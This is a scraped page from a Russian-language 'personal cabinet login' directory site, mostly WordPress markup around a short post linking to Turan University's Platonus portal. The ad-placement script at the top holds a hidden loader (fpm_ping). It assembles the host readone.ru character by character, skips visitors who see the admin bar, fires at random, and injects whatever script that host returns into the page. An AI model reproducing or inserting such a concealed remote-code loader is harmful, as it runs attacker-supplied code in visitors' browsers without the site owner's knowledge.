if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--/noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3376","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Шапка КЗ | Шапке КЗ 2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4154933530684026\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Небскреб медийный КЗ сайдбар -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"1923404923\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-3539 single-format-standard custom-background ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://kz.vhod-cabinet.online/"><img src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" width="100" height="133" alt="Вход в личный кабинет"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://kz.vhod-cabinet.online/">Вход в личный кабинет</a></div>
                                            <p class="site-description">Быстрый и удобный вход в личные кабинеты</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_8785" action="https://kz.vhod-cabinet.online/" class="search-form">
    <label class="screen-reader-text" for="s_8785">Поиск: </label>
    <input type="text" value="" name="s" id="s_8785" class="search-form__text">
    <button type="submit" id="searchsubmit_8785" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/platonus/" itemprop="item"><span itemprop="name">Платонус</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-3539" class="post-3539 post type-post status-publish format-standard has-post-thumbnail  category-platonus">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Туран платонус</h1>                            
            
                                                </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-3566" src="https://kz.vhod-cabinet.online/wp-content/uploads/2020/03/turan.jpg" alt="туран" width="630" height="437" srcset="https://kz.vhod-cabinet.online/wp-content/uploads/2020/03/turan.jpg 630w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/03/turan-300x208.jpg 300w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/03/turan-577x400.jpg 577w" sizes="(max-width: 630px) 100vw, 630px" /><meta itemprop="width" content="630"><meta itemprop="height" content="437"></span>Turan university almaty — ресторанное дело и гостиничный бизнес</p>
<div class="su-button-center"><a href="http://platonus.turan-edu.kz/" class="su-button su-button-style-3d su-button-wide" style="color:#ffffff;background-color:#1f1883;border-color:#191469;border-radius:10px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:8px 24px;font-size:18px;line-height:27px;border-color:#635ea9;border-radius:10px;text-shadow:none"><i class="sui sui-hand-o-right" style="font-size:18px;color:#ffffff"></i> Вход в Платонус Туран</span></a></div>
<div class="fpm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A2%D1%83%D1%80%D0%B0%D0%BD+%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D1%83%D1%81&url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D1%83%D1%80%D0%B0%D0%BD+%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D1%83%D1%81%20https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D1%83%D1%80%D0%B0%D0%BD+%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D1%83%D1%81%20https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fplatonus-turan%2F&text=%D0%A2%D1%83%D1%80%D0%B0%D0%BD+%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D1%83%D1%81"></span>

            </div>



    <meta itemprop="author" content="adminkzcabinet">
    <meta itemprop="datePublished" content="2020-03-28T13:25:34+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kz.vhod-cabinet.online/platonus-turan/" content="Туран платонус">
<meta itemprop="dateModified" content="2020-03-28">
<meta itemprop="datePublished" content="2020-03-28T13:25:34+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" alt="Вход в личный кабинет"></div><meta itemprop="name" content="Вход в личный кабинет"><meta itemprop="telephone" content="Вход в личный кабинет"><meta itemprop="address" content="https://kz.vhod-cabinet.online"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/platonus-turan/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kz.vhod-cabinet.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=f4abf0a438bcb06d7"></script>
<div class="gcse-search"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="categories-4" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://kz.vhod-cabinet.online/moodle-distantsionnoe-obrazovanie/">Moodle (Дистанционное образование)</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kz.vhod-cabinet.online/sova-distantsionnoe-obrazovanie/">SOVA WS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kz.vhod-cabinet.online/azs/">АЗС</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kz.vhod-cabinet.online/banki/">Банки</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-kompanii/">Государственные компании</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-sluzhby/">Государственные службы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kz.vhod-cabinet.online/zhkkh/">ЖКХ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kz.vhod-cabinet.online/zajmy-kompanii/">Займы компании</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kz.vhod-cabinet.online/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kz.vhod-cabinet.online/internet-oprosy/">Интернет опросы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kz.vhod-cabinet.online/internet-provajdery/">Интернет провайдеры</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kz.vhod-cabinet.online/internet-magaziny/">Интернет-магазины</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://kz.vhod-cabinet.online/korotko-o-glavnom/">Коротко о главном</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kz.vhod-cabinet.online/kosmetika/">Косметика</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kz.vhod-cabinet.online/kurerskaya-sluzhba/">Курьерская служба</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kz.vhod-cabinet.online/meditsina/">Медицина</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kz.vhod-cabinet.online/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://kz.vhod-cabinet.online/ofitsialnye-sayty/">Официальные сайты</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kz.vhod-cabinet.online/platezhnye-sistemy/">Платежные системы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://kz.vhod-cabinet.online/platonus/">Платонус</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kz.vhod-cabinet.online/birzhi-truda/">Работа и биржи труда</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://kz.vhod-cabinet.online/raznoe/">Разное</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kz.vhod-cabinet.online/sotovaya-svyaz/">Сотовая связь</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kz.vhod-cabinet.online/sotsialnye-seti/">Социальные сети</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kz.vhod-cabinet.online/strahovye-kompanii/">Страховые компании</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kz.vhod-cabinet.online/televidenie/">Телевидение</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://kz.vhod-cabinet.online/univer/">Универ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://kz.vhod-cabinet.online/chastnye-kampanii/">Частные компании</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kz.vhod-cabinet.online/eios/">ЭИОС</a>
</li>
			</ul>

			</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1090"><a rel="privacy-policy" href="https://kz.vhod-cabinet.online/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://kz.vhod-cabinet.online/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Вход в личный кабинет
                    <div class="footer-text">Все материалы сайта носят исключительно информационно-справочный характер. Сайт не является официальным ресурсом организаций представленных в справочнике. Создан для удобства посетителей в поиске информации.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='su-icons-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css'  media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css'  media='all' />
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"d8e7c6f4d3","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"d8e7c6f4d3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
